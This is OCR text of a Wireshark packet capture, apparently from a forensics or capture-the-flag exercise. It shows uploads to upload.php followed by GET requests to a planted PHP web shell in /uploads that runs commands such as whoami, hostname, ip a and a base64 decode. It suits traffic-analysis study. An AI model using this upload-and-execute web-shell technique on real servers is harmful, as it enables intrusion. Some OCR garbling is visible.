 Wireshark EN Sab Sep 21
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
frame contains "GET"
No. Time Source Destination Protocol Lengtl Info
9 0.013579 172.24.128.1 172.24.141.242 HTTP 426 POST /upload.php HTTP/1.1
95 139.153102 172.24.128.1 172.24.141.242 HTTP 426 POST /upload.php HTTP/1.1
112 210.194998 172.24.128.1 172.24.141.242 HTTP 543 GET /uploads/idzoyyshell.php?mintcocscmd?=whoami HTTP/1.1
167 253.407869 172.24.128.1 172.24.141.242 HTTP 568 GET /uploads/idzoyyshell.php?mintcocscmd=whoami HTTP/1.1
204 523.510187 172.24.128.1 172.24.141.242 HTTP 591 GET /uploads/idzoyyshell.php?mintcocscmd=%22echo%20cGxzIHJhdGUgc29hbCBpbmkK%20|%20base64%20-d%22 HTTP/1.1
233 577.126626 172.24.128.1 172.24.141.242 HTTP 544 GET /uploads/idzoyyshell.php?mintcocscmd=hostname HTTP/1.1
248 592.692457 172.24.128.1 172.24.141.242 HTTP 542 GET /uploads/idzoyyshell.php?mintcocscmd=ip%20a HTTP/1.1